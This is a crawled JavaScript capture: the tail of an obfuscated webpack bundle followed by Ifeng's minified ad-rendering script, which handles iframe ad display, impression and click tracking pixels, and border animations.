_0xbd575,_0x12c097,_0x3ffb4b;})())())[_0x4a25ee('0x8e4','hL7Y')](),_0x33d976[_0x4a25ee('0x6a4','0rjz')+_0x4a25ee('0x221','GkGw')](_0x4a25ee('0x20e','Qdzg'),function(){var _0x247ee2=_0x4a25ee;_0x3399d8[_0x247ee2('0x8','J))A')+_0x247ee2('0x270','Zf*8')]||_0x3399d8[_0x247ee2('0x4be','0rjz')]();}),_0x33d976[_0x4a25ee('0xb27','3saQ')]=_0x33d976[_0x4a25ee('0x4e5','3]o#')]||[];},function(_0xfdd07b,_0x2cd1db,_0x570026){var _0x49495e=a0_0x4484,_0x17da95=_0x570026(-0xb*-0x22f+0x147*0x11+-0x2d4c*0x1),_0x399a74=_0x570026(-0x1839+0x113d+0x1*0x74f);_0xfdd07b[_0x49495e('0x1f1','VbsY')]=_0x570026(0xca0+0x2b*0x5d+-0x1bce)(_0x49495e('0x47c','3saQ'),function(_0xa119c7){return function(){var _0x120beb=a0_0x4484;return _0xa119c7(this,-0xec+-0x204a*0x1+-0x6d*-0x4e<arguments[_0x120beb('0x18b','imIU')]?arguments[-0xb59+-0x1b64+0x26bd]:void(0x1925*-0x1+0x68*0x2a+0x815));};},{'get':function(_0x2614b1){var _0xbe54f8=_0x49495e;return _0x2614b1=_0x17da95[_0xbe54f8('0x746','XDFd')](_0x399a74(this,_0xbe54f8('0x4ca','#Y*k')),_0x2614b1),_0x2614b1&&_0x2614b1['v'];},'set':function(_0x2ed22c,_0x399310){var _0x44d6d7=_0x49495e;return _0x17da95[_0x44d6d7('0x2e0','u]Ai')](_0x399a74(this,_0x44d6d7('0x769','[CPF')),0xa68+0x54a+-0xfb2===_0x2ed22c?-0x1*-0x939+-0x1607*-0x1+0x20*-0xfa:_0x2ed22c,_0x399310);}},_0x17da95,!(-0x16ca*-0x1+0x4*0x7be+0x1*-0x35c2));},function(_0x4254c5,_0x3d0f8f,_0x34f752){var _0x20522a=a0_0x4484,_0x59d4b7=_0x34f752(-0x1abf+0xde*0x2c+0xaf9*-0x1),_0x124f90=_0x34f752(0x74f*-0x3+-0xfab*-0x2+-0x916);_0x4254c5[_0x20522a('0x148','SVna')]=_0x34f752(0x1*0x1744+-0x2111+0x6*0x1b5)(_0x20522a('0x620','KJyg'),function(_0x3cd78d){return function(){return _0x3cd78d(this,0x823*0x1+-0xaab+0x1b*0x18<arguments['length']?arguments[-0x2393+0x2e1+0x20b2]:void(0x1239+-0x1*0x1d23+0x2*0x575));};},{'add':function(_0xa1204c){var _0x8cc291=_0x20522a;return _0x59d4b7[_0x8cc291('0xa26','YB#[')](_0x124f90(this,_0x8cc291('0x83e','NlZ7')),_0xa1204c=-0x2*0x5ef+-0x2074+0xba*0x3d===_0xa1204c?-0x192f+0x1f91*0x1+-0x662:_0xa1204c,_0xa1204c);}},_0x59d4b7);}]);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://x0.ifengimg.com/feprod/c/web/d/yhc.js
body_size: 7393
content:
!function(e){var t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)n.d(r,o,function(t){return e[t]}.bind(null,o));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e["default"]}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="/",n(n.s=3)}([function(e,t,n){"use strict";var r,o=(r=document.createStyleSheet&&navigator.userAgent.indexOf("compatible")>-1&&navigator.userAgent.indexOf("MSIE")>-1,function(e){if(r)for(var t=document.createStyleSheet(),n=e.replace(/\/\*[^\*]*\*\//g,"").replace(/@[^{]*\{/g,"").match(/[^\{\}]+\{[^\}]+\}/g),o=0;o<n.length;o++){var i=n[o].match(/(.*)\s*\{\s*(.*)\}/);if(i)try{t.addRule(i[1],i[2])}catch(u){}}else{var a=document.createElement("style");a.type="text/css",a.innerHTML=e,document.getElementsByTagName("HEAD")[0].appendChild(a)}});e.exports=o},function(e,t,n){"use strict";function r(e){if(function(e){if(e)return"function"==typeof e&&(e=e()),"string"==typeof e&&("http:"==e.substr(0,5)||"https:"==e.substr(0,6)||"//"==e.substr(0,2));return!1}(e)){var t=document.createElement("IMG");t.onload=t.onerror=function(){this.onload=t.onerror=null,document.body.removeChild(this)},t.style.position="absolute",t.style.top="-1px",t.style.left="-1px",t.style.width="1px",t.style.height="1px",t.style.display="none",document.body.appendChild(t),t.src=e}}e.exports=function(e){for(var t=0;t<e.length;t++)r(e[t])}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},o=n(10),i=function(){var e=navigator.userAgent.toLowerCase(),t={br:"",device:"",ver:"",params:null,os:""};function n(e){for(var t=[{name:"ie",test:/msie/},{name:"opera",test:/opera/},{name:"firefox",test:/firefox/},{name:"safari",test:/safari.*(?!chrome)/},{name:"chrome",test:/chrome/},{name:"wph",test:/windows phone/},{name:"ps",test:/playstation/},{name:"uc",test:/ucbrowser|ucweb/},{name:"ps",test:/playstation/},{name:"xiaomi",test:/xiaomi/},{name:"qq",test:/qqbrowser/},{name:"weixin",test:/micromessenger/},{name:"360",test:/360browser/},{name:"baidu",test:/baidu/},{name:"qqwebview",test:/ qq/},{name:"sougou",test:/sougou/},{name:"liebao",test:/liebaofast/},{name:"letv",test:/eui browser/}],n="un",r=0;r<t.length;r++){var o=t[r];o.test.test(e)&&(n=o.name)}return n}return{br:t,getOs:function(){return""==t.os&&(t.os=function(e){if(navigator){var t="Win32"==navigator.platform||"Windows"==navigator.platform,n="Mac68K"==navigator.platform||"MacPPC"==navigator.platform||"Macintosh"==navigator.platform||"MacIntel"==navigator.platform;if(n)return"mac";if(t){if(e.indexOf("windows nt 5.0")>-1||e.indexOf("windows 2000")>-1)return"win2000";if(e.indexOf("windows nt 5.1")>-1||e.indexOf("windows XP")>-1)return"winXP";if(e.indexOf("windows nt 5.2")>-1||e.indexOf("windows 2003")>-1)return"win2003";if(e.indexOf("windows nt 6.0")>-1||e.indexOf("windows vista")>-1)return"winVista";if(e.indexOf("windows nt 6.1")>-1||e.indexOf("windows 7")>-1)return"win7"}if(/android/.test(e))return"android";if(e.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/)||e.match(/iphone/)||e.match(/ipad/))return"ios";if("X11"==navigator.platform&&!t&&!n)return"unix";if(String(navigator.platform).indexOf("Linux")>-1)return"linux"}return"un"}(e)),t.os},getUrlParams:function(e){return null==t.params&&(t.params=function(){var e=window.location.search,t={};if(-1!=e.indexOf("?"))for(var n=e.substr(1).split("&"),r=0;r<n.length;r++){var o=n[r].substr(0,n[r].indexOf("=")),i=n[r].substr(n[r].indexOf("=")+1);t[o]=i}return t}()),!(!t.params||!t.params.hasOwnProperty(e))&&t.params[e]},getDevice:function(){return""==t.device&&(t.device=function(e){for(var t=[{name:"wph",test:/windows phone/},{name:"ipad",test:/ipad/},{name:"iphone",test:/iphone/},{name:"androidPad",test:/(?!.*mobile)android/},{name:"androidPhone",test:/android.*mobile/},{name:"android",test:/android/},{name:"pc",test:/windows/},{name:"mac",test:/macintosh|mac os x/}],n=0;n<t.length;n++){var r=t[n];if(r.test.test(e))return r.name}return"un"}(e)),t.device},getBrowser:function(){return""==t.br&&(t.br=n(e)),t.br},getBrowserVersion:function(){return""==t.br&&(t.br=n(e)),""==t.ver&&(t.ver=function(e){var t,n={};(t=e.match(/msie ([\d.]+)/))?n.msie=t[1]:(t=e.match(/firefox\/([\d.]+)/))?n.firefox=t[1]:(t=e.match(/360browser/))?n.b360=t[1]?t[1]:"-":(t=e.match(/qqbrowser\/([\d.]+)/))?n.bqq=t[1]:(t=e.match(/ucbrowser\/([\d.]+)/))?n.buc=t[1]:(t=e.match(/baidubrowser\/([\d.]+)/))?n.bbaidu=t[1]:(t=e.match(/sogoumobilebrowser\/([\d.]+)/))?n.bsgm=t[1]:(t=e.match(/liebaofast\/([\d.]+)/))?n.blbfast=t[1]:(t=e.match(/mb2345browser\/([\d.]+)/))?n.b2345=t[1]:(t=e.match(/4g explorer\/([\d.]+)/))?n.b4g=t[1]:(t=e.match(/huohoubrowser\/([\d.]+)/))?n.bhuohou=t[1]:(t=e.match(/maxthon[\/ ]([\d.]+)/))?n.maxthon=t[1]:(t=e.match(/(opera)|(opr)\/([\d.]+)/))?n.opera=t[3]:(t=e.match(/chrome\/([\d.]+)/))?n.chrome=t[1]:(t=e.match(/version\/([\d.]+).*safari/))?n.safari=t[1]:n.other="-";var r="";for(var o in n)r=n[o];return r}(e)),t.br+t.ver},now:Date.now||function(){return+new Date},creatUuid:function(){var e,t="0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz".split(""),n=[],r=16;for(r=r||t.length,e=0;e<32;e++)n[e]=t[0|Math.random()*r];return n.join("")},urlToObj:o.urlToObj,getMate:function(){for(var e=(document.head||document.getElementsByTagName("head")[0]).getElementsByTagName("meta"),t={},n=0;n<e.length;n++){var r=e[n];""!=r.name&&(t[r.name]=r.content)}return t},objectParseToString:o.objectParseToString,cookie:function(e,t,n){if(void 0===t){var r=null;if(document.cookie&&""!=document.cookie)for(var o=document.cookie.split(";"),i=0;i<o.length;i++){var a=o[i];if(" "==a.substr(0,1)&&(a=a.substr(1)),a.substring(0,e.length+1)==e+"="){r=decodeURIComponent(a.substring(e.length+1));break}}return r}n=n||{},null===t&&(t="",n.expires=-1);var u,s="";n.expires&&("number"==typeof n.expires||n.expires.toUTCString)&&("number"==typeof n.expires?(u=new Date).setTime(u.getTime()+24*n.expires*60*60*1e3):u=n.expires,s="; expires="+u.toUTCString());var f=n.path?"; path="+n.path:"",l=n.domain?"; domain="+n.domain:"",d=n.secure?"; secure":"";return document.cookie=[e,"=",encodeURIComponent(t),s,f,l,d].join(""),null},setLocal:function(e,t,n){if(void 0===n&&(n=!0),window.localStorage)try{localStorage.setItem(e,t)}catch(r){}n&&this.cookie(e,t,n)},getLocal:function(e,t){if(void 0===t&&(t=!0),window.localStorage)try{if(localStorage.getItem(e))return localStorage.getItem(e)}catch(n){}return t?this.cookie(e):-1},num2Time:function(e){return(parseInt(e/60)<10?"0"+parseInt(e/60)+":":parseInt(e/60)+":")+(parseInt(e%60)<10?"0"+parseInt(e%60):parseInt(e%60)+"")},lt10:function(e){return e<10?"0"+e:e},num2Duration:function(e){return parseInt(e/60)>=60?this.lt10(parseInt(e/3600))+":"+this.lt10(parseInt(e/60%60))+":"+this.lt10(parseInt(e%60)):this.lt10(parseInt(e/60))+":"+this.lt10(parseInt(e%60))},clone:function(e){var t,n,o;if("object"!=(void 0===e?"undefined":r(e))||null===e)return e;if(e instanceof Array)for(t=[],n=0,o=e.length;n<o;n++)"object"==r(e[n])&&null!=e[n]?t[n]=arguments.callee(e[n]):t[n]=e[n];else for(n in t={},e)"object"==r(e[n])&&null!=e[n]?t[n]=arguments.callee(e[n]):t[n]=e[n];return t},isHttps:function(){try{return"https:"==window.location.protocol}catch(e){}return!1},isArray:function(e){return"[object Array]"===Object.prototype.toString.call(e)},isFunction:function(e){return"[object Function]"===Object.prototype.toString.call(e)},isIe6:function(){return/msie 6/.test(navigator.userAgent.toLowerCase())},isNullObj:function(e){if("object"==(void 0===e?"undefined":r(e))){for(var t in e)return!1;return!0}return!1},isMobile:function(){return!!navigator.userAgent.match(/(phone|pad|pod|ios|android|mobile|blackberry|mqqbrowser|juc|fennec|wosbrowser|browserng|webos|symbian)/i)},getRndItemFromArr:function(e){return this.isArray(e)?e[Math.floor(Math.random()*e.length)]:e}}}();t["default"]=i},function(e,t,n){"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},o=i(n(1));i(n(0)),i(n(4)),i(n(5));function i(e){return e&&e.__esModule?e:{"default":e}}r(window.IfengAmgr)!=undefined&&(window.IfengAmgr.tplLib.yhc={render:function(e,t){var n=e.appId,r=n===undefined?"":n,i=e.adSlotId,a=i===undefined?"":i,u=e.isTemplet,s=u===undefined?"":u,f=e.imp_arr,l=e.click_imp_arr,d=(e.noAdCode,e),c=document.createElement("div");t.appendChild(c);var p=document.createElement("iframe"),m=Math.random().toString(36).substring(2);p.style.width="100%",p.style.height="100%",p.style.border="none",c.appendChild(p),t.style.height="1px",t.style.overflow="hidden",window.addEventListener("message",function(e){var n=e.data,r=n.type;n.uuid==m&&("adRenderOk"===r&&(t.style.display="block",t.style.height=n.data.height+"px",c.style.height=n.data.height+"px","on"==s&&(0,o["default"])(f)),"adError"===r&&function(e,t){var n=e.noAdCode,r=n===undefined?"":n,o=e.w,i=e.h,a=e.ap;t.style.height="auto",t.style.overflow="visible",t.style.display="block",t.innerHTML="",r?IfengAmgr.setAdElContent({ap:a,code:JSON.stringify(r),el:t,w:o,h:i,encode:!1}):t.style.display="none"}(d,t),"adClose"===r&&(t.style.display="none"),"adClick"===r&&"on"==s&&(0,o["default"])(l))});var h={paddingTop:.1,paddingBottom:.1,paddingLeft:.1,paddingRight:.1,titleFontSize:.48*(document.documentElement.style.fontSize?document.documentElement.style.fontSize.replace("px",""):0),titleFontWeight:400,titleColor:"rgba(33, 34, 35, 1)"};p.src="https://i.flive.ifeng.com/yhc.html?appId="+r+"&adSlotId="+a+"&uuid="+m+"&adstyle="+encodeURIComponent(JSON.stringify(h))},version:"1.0.0"})},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t["default"]=function(e,t){var n=t.animate,r=n===undefined?0:n,o=t.animateColor,a=o===undefined?"#FFFFFF":o,u=t.animateHeight,s=u===undefined?3:u,f=t.animateTime,l=f===undefined?1:f,d=(t.ap,t.animateType),c=d===undefined?1:d,p=(t.w,t.h,t.zIndex),m=p===undefined?999:p;if(0==r)return;if(2==c){var h=document.createElement("IMG");h.src="http://x0.ifengimg.com/feprod/c/2023_7_10/10_48_33/2.png",h.style.cssText="position: absolute;display: block;top: 0px;left: 0px;width: 100%;height:100%,z-index:2;";var g=document.createElement("IMG");g.src="http://x0.ifengimg.com/feprod/c/2023_7_10/10_48_33/1.gif",g.style.cssText="position: absolute;display: block;top: 0px;left: 0px;width: 100%;height:100%,z-index:3;",e.appendChild(h),e.appendChild(g)}else{var v=window.IfengAmgr.borderAnimate,y=v===undefined?"":v;if(""==y){y="animate"+window.IfengAmgr.uuid()+"_",window.IfengAmgr.borderAnimate=y;var b="@keyframes "+y+"1{\n            0%{\n                left: -100%;\n            }\n            50%,100%{\n                left: 100%;\n            }\n        }\n        @keyframes "+y+"2{\n            0%{\n            top: -100%;\n            }\n            50%,100%{\n                top: 100%;\n            }\n        }\n        @keyframes "+y+"3{\n            0%{\n            right: -100%;\n            }\n            50%,100%{\n                right: 100%;\n            }\n        }\n        @keyframes "+y+"4{\n            0%{\n            bottom: -100%;\n            }\n            50%,100%{\n                bottom: 100%;\n            }\n        }";(0,i["default"])(b)}for(var w=["position: absolute;display: block;top: 0px;left: 0px;width: 100%;height: "+s+"px;background: linear-gradient(90deg,transparent,"+a+");animation:"+y+"1 "+l+"s linear infinite;pointer-events: none;z-index:"+m,"position: absolute;display: block;top: 0px;right: 0px;width: "+s+"px;height: 100%;background: linear-gradient(180deg,transparent,"+a+");animation:"+y+"2 "+l+"s linear infinite;pointer-events: none;z-index:"+m,"position: absolute;display: block;bottom: 0px;right: 0px;width: 100%;height: "+s+"px;background: linear-gradient(270deg,transparent,"+a+");animation:"+y+"3 "+l+"s linear infinite;pointer-events: none;z-index:"+m,"position: absolute;display: block;bottom: 0px;left: 0px;width: "+s+"px;height: 100%; background: linear-gradient(360deg,transparent,"+a+");animation:"+y+"4 "+l+"s linear infinite;pointer-events: none;z-index:"+m],x=0;x<4;x++){var _=document.createElement("SPAN");_.style.cssText=w[x],_.style.animationDelay=x*l/4+"s",e.appendChild(_)}e.style.overflow="hidden"}};var r,o=n(0),i=(r=o)&&r.__esModule?r:{"default":r}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=s(n(6)),o=s(n(7)),i=s(n(8)),a=s(n(1)),u=(s(n(9)),s(n(2)));function s(e){return e&&e.__esModule?e:{"default":e}}var f="org-href-data";function l(e){e.getAttribute(f)||e.href&&-1!=e.href.indexOf("//")&&e.setAttribute(f,e.href)}function d(e,t){var n=e.getAttribute(f);return n?m(n,t):e.href}function c(e,t){if(!e.isMove){e.clickEndTime=Date.now();var n=p(t);u["default"].isMobile()?(e.upMouseX=e.downMouseX,e.upMouseY=e.downMouseY):(e.upMouseX=n.x,e.upMouseY=n.y);var r=e.curls,o=[].concat(function(e){if(Array.isArray(e)){for(var t=0,n=Array(e.length);t<e.length;t++)n[t]=e[t];return n}return Array.from(e)}(r)),i=t.currentTarget;if(e.width=i.offsetWidth,e.height=i.offsetHeight,e.url&&i.setAttribute("jump_url",e.url),e.dpurl&&i.setAttribute("jump_dpurl",e.dpurl),e.upMouseX==e.downMouseX&&e.upMouseY==e.downMouseY){for(var a=i.querySelectorAll("a"),s=a.length,f=0;f<s;f++){var l=a[f];l.href=d(l,e)}"A"==i.tagName&&(i.href=d(i,e)),o=[];for(var c=0;c<r.length;c++){var h=r[c];h=m(h,e),o.push(h)}if(e.url){var g=m(e.url,e);i.setAttribute("jump_url",g)}if(e.dpurl){var v=m(e.dpurl,e);i.setAttribute("jump_dpurl",v)}}return{curls:o}}}function p(e){var t=-99,n=-99;if(u["default"].isMobile()){var r=e.targetTouches||e.touches;if(1==r.length){var o=r[0],i=o.clientX,a=o.clientY,s=e.currentTarget.getBoundingClientRect(),f=s.left,l=s.top;t=Math.floor(i-f),n=Math.floor(a-l)}}else t=Math.floor(e.offsetX),n=Math.floor(e.offsetY);var d=e.currentTarget,c=d.offsetWidth,p=d.offsetHeight;return-99!=t&&-99!=n&&(t=Math.max(0,t),n=Math.max(0,n),t>=c&&(t=c),n>=p&&(n=p)),{x:t,y:n}}function m(e,t){for(var n=[{macro:"__EVENT_TIME_START__",replaceKey:"clickStartTime"},{macro:"__EVENT_TIME_END__",replaceKey:"clickEndTime"},{macro:"__OFFSET_X__",replaceKey:"upMouseX"},{macro:"__OFFSET_Y__",replaceKey:"upMouseY"},{macro:"__DOWN_X__",replaceKey:"downMouseX"},{macro:"__DOWN_Y__",replaceKey:"downMouseY"},{macro:"__UP_X__",replaceKey:"upMouseX"},{macro:"__UP_Y__",replaceKey:"upMouseY"},{macro:"__ADSPACE_W__",replaceKey:"width"},{macro:"__ADSPACE_H__",replaceKey:"height"}],r=0;r<n.length;r++){var o=n[r],i=o.macro,a=o.replaceKey,u=new RegExp("="+i,"gi");t.hasOwnProperty(a)&&e&&(e=e.replace(u,"="+t[a]))}return e}function h(e){for(var t=[],n=0;n<e.length;n++)e[n]&&t.push(e[n]);return t}function g(e){return"A"==e.tagName&&e.href&&-1!=e.href.indexOf("//")}t["default"]=function(e,t){var n=t.murls,s=n===undefined?[]:n,f=t.curls,d=f===undefined?[]:f,m=t.url,v=m===undefined?"":m,y=t.dpurl,b=y===undefined?"":y,w=h(s),x=h(d),_={};if(e&&(0,r["default"])(e)){_.el=e,_.murls=s,_.curls=d,_.url=v,_.dpurl=b,_.width=e.offsetWidth,_.height=e.offsetHeight;var M=e.eventAdFnList;if(M&&M.length>0)for(var E=0;E<M.length;E++){var I=e.eventAdFnList[E];i["default"].removeEvent(e,I.key,I.fn)}M=[];var A=function(e){!function(e,t){e.clickStartTime=Date.now(),e.clickEndTime=0,e.isMove=!1;var n=p(t);e.downMouseX=n.x,e.downMouseY=n.y;for(var r=t.currentTarget,o=r.querySelectorAll("a"),i=o.length,a=0;a<i;a++)l(o[a]);"A"==r.tagName&&l(r)}(_,e)},O=function(e){!function(e,t){e.isMove=!0;var n=p(t);e.upMouseX=n.x,e.upMouseY=n.y}(_,e)},S=function(e){var t=c(_,e);x=t.curls};u["default"].isMobile()?(M.push({key:"touchstart",fn:A}),M.push({key:"touchmove",fn:O}),M.push({key:"touchend",fn:S})):(M.push({key:"mousedown",fn:A}),M.push({key:"mousedmove",fn:O}),M.push({key:"mouseup",fn:S}));var T=null;document.body&&e!=document.body&&(T=e.getElementsByTagName("IFRAME")[0]),T?Array.isArray(x)&&x.length&&new o["default"](T,function(){(0,a["default"])(x)}):M.push({key:"click",fn:function(t){var n=function(e){for(var t=e.querySelectorAll("a"),n=t.length,r=[],o=0;o<n;o++){var i=t[o];g(i)&&r.push(i)}return r}(e);if(n.length>0)for(var r=t.target;r!=e;){if(-1!=n.indexOf(r)){(0,a["default"])(x);break}r=r.parentNode}else(0,a["default"])(x)}}),e.eventAdFnList=M;for(var k=0;k<e.eventAdFnList.length;k++){var P=e.eventAdFnList[k];i["default"].addEvent(e,P.key,P.fn)}}(0,a["default"])(w)}},function(e,t,n){"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};e.exports=function(e){return"object"===("undefined"==typeof HTMLElement?"undefined":r(HTMLElement))?e instanceof HTMLElement:e&&"object"===(void 0===e?"undefined":r(e))&&1===e.nodeType&&"string"==typeof e.nodeName}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}();var o=function(){function e(t,n){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this._iframe=t,this._fn=n,this.init()}return r(e,[{key:"bind",value:function(e,t,n,r){r=r||!1,e.addEventListener?e.addEventListener(t,n,r):e.attachEvent("on"+t,n)}},{key:"isPC",value:function(){var e=navigator.userAgent.toLowerCase();return!/android|iphone|ipod|ipad|windows phone|mqqbrowser/i.test(e)}},{key:"init",value:function(){var e=!1;this.isPC()&&(this.bind(this._iframe,"mouseenter",function(){window.focus(),e=!0}),this.bind(this._iframe,"mouseout",function(){e=!1}),this.bind(window,"blur",function(){e&&this._fn()},!0))}}]),e}();t["default"]=o},function(e,t,n){"use strict";var r={$E:function(e){var t="string"==typeof e?document.getElementById(e):e;return null!=t?t:null},addEvent:function(e,t,n){var r=this.$E(e);if(null!=r)if(-1!=t.indexOf(",")){for(var o=t.split(","),i=0,a=o.length;i<a;i++){var u=o[i];if(""==u)return;r.attachEvent?r.attachEvent("on"+u,n):r.addEventListener(u,n,!1)}o=null}else r.attachEvent?r.attachEvent("on"+t,n):r.addEventListener(t,n,!1)},removeEvent:function(e,t,n){var r=this.$E(e);if(null!=r&&"function"==typeof n&&void 0!==t)if(-1!=t.indexOf(",")){for(var o=t.split(","),i=0,a=o.length;i<a;i++){var u=o[i];if(""==u)return;r.addEventListener?r.removeEventListener(u,n,!1):r.attachEvent&&r.detachEvent("on"+u,n)}o=null}else r.addEventListener?r.removeEventListener(t,n,!1):r.attachEvent&&r.detachEvent("on"+t,n)}};e.exports=r},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=i(n(0)),o=i(n(2));function i(e){return e&&e.__esModule?e:{"default":e}}var a={};"undefined"!=typeof window.IfengAmgr&&(window.IfengAmgr.hasOwnProperty("STYLE_MGR")||(window.IfengAmgr.STYLE_MGR={}),window.IfengAmgr.hasOwnProperty("DIV_ID")||(window.IfengAmgr.DIV_ID=0),a=window.IfengAmgr.STYLE_MGR);var u={getTemplate:function(e,t,n,i){if(void 0!==t){if(!a.hasOwnProperty(i)){var s=o["default"].creatUuid();t=t.replace(new RegExp(i,"g"),i+s),(0,r["default"])(t),a[i]=i+s}n=n.replace(new RegExp(i,"g"),a[i])}var f=o["default"].creatUuid();window.IfengAmgr&&window.IfengAmgr.hasOwnProperty("DIV_ID")&&(f+="_"+window.IfengAmgr.DIV_ID,window.IfengAmgr.DIV_ID++);for(var l=n.match(/#{[a-z_A-Z0-9]{1,}}/g)||[],d=[],c=0;c<l.length;c++){var p=l[c].replace(/^#{?|}$/g,"");n=n.replace(l[c],p+f),d.push(p)}e.innerHTML=n,e.doms={};for(c=0;c<d.length;c++){p=d[c];e.doms[p]=u.$E(p+f)}return d},$E:function(e){var t="string"==typeof e?document.getElementById(e):e;return null!=t?t:null},$C:function(e){return document.createElement(e)},imgResize:function(e,t,n){var r=u.$E(e);if(r){var o=r.getElementsByTagName("img")[0];o.onload=function(){var e,t=this.width,i=this.height,a=r.clientWidth,u=r.clientHeight,s=a/t,f=u/i;switch(e=s<1||f<1?1!=n?s>=f?s:f:s<=f?s:f:s>=f?s:f,n){case 0:t=a,i=u;break;case 1:case 2:e<1&&(t=parseInt(t*e),i=parseInt(i*e));break;case 3:t=parseInt(t*e),i=parseInt(i*e)}o.style.height=i+"px",o.style.width=t+"px",o.style.marginTop=(u-i)/2+"px",o.style.marginLeft=(a-t)/2+"px"},o.src=t}},getPositionInDocument:function(e){var t=e.getBoundingClientRect(),n=window.pageXOffset||document.documentElement.scrollLeft,r=window.pageYOffset||document.documentElement.scrollTop;return{left:Math.round(t.left)+n,right:Math.round(t.right)+n,top:Math.round(t.top)+r,bottom:Math.round(t.bottom)+r,width:Math.round(t.width||t.right-t.left),height:Math.round(t.height||t.bottom-t.top)}},getCoordinates:function(e,t){var n=(e=e||window.event).target||e.srcElement,r={x:e.offsetX||e.layerX,y:e.offsetY||e.layerY},o=u.getPositionInDocument(t);return n!==t&&(r.x=Math.max(this.getPositionInDocument(n).left-o.left+(e.offsetX||e.layerX),0),r.y=Math.max(this.getPositionInDocument(n).top-o.top+(e.offsetY||e.layerY),0)),o={x:Math.round(r.x),y:Math.round(r.y)}}};t["default"]=u},function(e,t,n){"use strict";e.exports={urlToObj:function(e){var t={},n=e;-1!=e.indexOf("?")&&(n=e.substr(e.indexOf("?")+1));for(var r=n.split("&"),o=0;o<r.length;o++){var i=r[o].substr(0,r[o].indexOf("=")),a=r[o].substr(r[o].indexOf("=")+1);t[i]=a}return t},objectParseToString:function(e){if(null==e)return"";var t="",n=0;for(var r in e)t+=n>0?"&"+r+"="+e[r]:r+"="+e[r],n++;return t}}}]);
//-----[MjAyNS0wOC0wOCAxOTowMToxOC10bXAvd2VicGFjay5pZmVuZy5jb20uY29uZmlnLmpzLWhvc3RuYW1lOnh1eWFmZW5nZGVNYWNCb29rLVByby5sb2NhbC1pcDoxMC4yMS4xLjI1MQ==]---//